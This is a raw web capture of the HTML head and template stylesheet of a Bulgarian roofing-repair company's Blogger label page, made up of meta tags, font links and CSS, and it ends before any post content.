

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gstroi.com/search/label/%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%B1%D0%BB%D0%BE%D0%BA%D0%BE%D0%B2%D0%BE%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE
body_size: 43120
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800%7CRaleway:400,200,100,500,700,800,900&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gstroi.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gstroi.com/search/label/%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%B1%D0%BB%D0%BE%D0%BA%D0%BE%D0%B2%D0%BE%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="GSTROicom - Atom" href="https://www.gstroi.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="GSTROicom - RSS" href="https://www.gstroi.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="GSTROicom - Atom" href="https://www.blogger.com/feeds/5855007374603387599/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Ремонт на покриви в София и страната - едни от най-добрите цени' name='description'/>
<meta content='https://www.gstroi.com/search/label/%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%B1%D0%BB%D0%BE%D0%BA%D0%BE%D0%B2%D0%BE%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE' property='og:url'/>
<meta content='GSTROicom' property='og:title'/>
<meta content='Ремонт на покриви в София и страната - едни от най-добрите цени' property='og:description'/>
<script type='text/javascript'>cookieChoices = {};</script>
<title>
GSTROicom: междублоково пространство
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR DESCRIPTION HERE' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ремонт на покриви в София и страната - едни от най-добрите цени' name='og:description'/>
<meta content='GSTROicom' property='og:site_name'/>
<meta content='https://www.gstroi.com/' name='twitter:domain'/>
<meta content='междублоково пространство' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='междублоково пространство' name='twitter:title'/>
<meta content='Ремонт на покриви в София и страната - едни от най-добрите цени' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4267285759193323'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        NewsBook
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#FC8D00"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
.navbar, .Attribution, .quickedit {
display:none !important;
}
/* FRAMEWORK */
a.quickedit img {width: 18px!important;height:18px!important;padding: 0!important;margin:0!important;border: 0!important;
}
a.quickedit {background:transparent!important;
}
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#FC8D00;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
body#layout div#header-right {
width: 44.75%;
float: right;
height: auto;
max-height: 100%;
}
body#layout #header-wrapper {
margin: 0;
padding: 0;
}
body#layout #content-wrapper {
padding: 0;
margin: 0;
}
body#layout #featured-posts-section, body#layout #nav {
display: none;
}
body#layout .conty {
width: 800px;
margin: 0;
}
body#layout .header {
width: 44.75%;
height: auto;
max-width: 100%;
}
body#layout #bottombar .center {
float: left;
width: 30%;
}
body#layout .widget-content {
border: 1px solid #CCC;
color: #666;
height: 3.3em;
line-height: 1em;
overflow: visible !important;
padding: 5px;
position: relative;
text-align: center;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.post-body blockquote {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYXFFN6s9IRS7ZZd5tFM_0CJ3RH7R1FYi_JcEwDQmcOquS5TFuIMaKPFmZDo5FlViFxKRVP-vWK6tlpOZFNGFraA3N22r4mfmrSYeUwyIHtqGJkL3_Qs11b2gI_4A2WjW-VTDeL0IqjVro/s50/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout #mywrapper{
width: 70%;
float: left;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget,  body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout #post-wrapper {
width: 57%;
float: left;
max-width: 100%;
}
body#layout #bottombar .left, body#layout #bottombar .center,  body#layout #bottombar .right {
width:28%;
}
body#layout #bottombar {
padding: 0;
}
body#layout a {
float: none;
padding: 0;
margin: 0;
}
body#layout div#main {
width: auto;
}
body#layout #header-wrapper {
min-height: 0px;
margin-top: 70px;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout #sidebar-narrow {
margin-right: 5px;
padding: 0;
}
body#layout #sidebar-wrapper {
width: 30%;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background: #f7f7f7;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1280px;
margin:0px auto 40px;
overflow: hidden;
background: #ffffff;
-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07);
-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07);
box-shadow: 0 0 15px rgba(0, 0, 0, 0.07);
border-left: 1px solid #E0E0E0;
border-right: 1px solid #E0E0E0;
}
/* NAVIGATION MENU */
div#top-nav {
background-color: #fafafa;
height: 45px;
top: 0;
margin: 0 auto;
width: 1280px;
z-index: 9999;
border-left: 1px solid #e0e0e0;
border-right: 1px solid #e0e0e0;
-webkit-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
-moz-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:45px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 0px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
line-height: 13px;
text-decoration: none;
text-transform: uppercase;
font-size: 13px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #333;
}
.menubar li a:hover {
color:#222;
}
ul.socialbar {
height: 59px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 60px;
background: #f6f6f6;
}
ul.socialbar a {
color: #333;
font-size: 24px;
padding: 17px 17px;
text-align: center;
border-left: 1px solid #e0e0e0;
-moz-box-shadow: inset 1px 0 0 #fff;
-webkit-box-shadow: inset 1px 0 0 #fff;
box-shadow: inset 1px 0 0 #fff;
}
ul.socialbar .fa{width: 20px;}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
}
.header {
float: left;
width: 35.7%;
max-width: 440px;
height: 110px;
margin: 22px 0 20PX;
}
div#header-inner {
margin-left: 10px;
}
.header h1.title,.header p.title {
font:normal bold 97px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 27px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 91px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
height: 60px;
top: 0;
width: 100%;
z-index: 9999;
background-color: #fafafa;
border-top: 1px solid #e0e0e0;
-webkit-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
-moz-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
display: block;
float: none;
line-height: 60px;
margin: 0 0 0 0;
padding: 0 1px 0 0;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 60px;
line-height: 60px;
font-size: 15px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #333;
}
.active {
background: #FC8D00;
color: #fff!important;
}
.active a{
color: #fff!important;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #FC8D00;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:0px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #313030;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 17px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 0px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 528px;
overflow: hidden;
padding: 60px;
background-color: #333;
-webkit-box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75);
-moz-box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75);
box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75);
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:638px;
max-width:638px;
margin:0 0 10px;
border-right: 1px solid #E0E0E0;
}
.post-container {
padding:0px 0px 0 0;
}
.header h1.title:first-letter {
color: #FC8D00;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
font-size: 28px;
font-weight: 900;
color: #333;
margin-bottom: -2px;
margin-top: 0px;
position: relative;
top: -6px;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#FC8D00;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVWKbPrkDq8u7jWN8EPDKymREeDQVDFgwNaAincAQOknjNsn8o6OETkmuOmc7RnnrHBAI46SPq9-JL_l_-jBTHYL-8EdTSc52b-p76VbSSX8dyiA1fJNG-euxjijRxOVTzewml-tJ_PRa/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:200px;
height:200px;
margin:0 25px 0 0;
}
.img-thumbnail img {
width:200px;
height:200px;
object-fit: cover;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
padding: 5px 0;
color: #aaa !important;
display: inline-block;
margin: 0px 0 0px 0;
font-size: 12px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
margin-bottom: 13px;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #FC8D00;
border: 1px solid #FC8D00;
padding: 0px 10px;
line-height: 26px;
color: #FFFFFF;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background: #FC8D00;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:310px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
line-height: 22px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FC8D00 double;
color: #222;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding-bottom: 12px;
border-bottom: 3px #444 double;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 25px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FC8D00 solid;
color: #222;
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#FC8D00;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#FC8D00;
}
/* BOTTOMBAR */
#bottombar {
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
border-bottom: 1px solid #0f0f0f;
background-color: #333;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
